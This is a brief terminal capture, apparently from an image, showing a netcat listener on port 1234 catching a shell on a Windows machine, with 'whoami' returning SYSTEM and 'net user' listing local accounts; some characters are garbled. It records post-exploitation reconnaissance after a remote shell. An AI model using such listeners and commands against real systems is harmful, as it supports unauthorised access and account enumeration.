 # 4uuu Nya at qvq.im  in ~ [19:07:10]
$ nc -lvv 1234
whoami
nt authority\system
PS C:\Windows\system32> net user
\\ ?????
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
sockls                   WDAGUtilityAccount
??????????????????
PS C:\Windows\system32>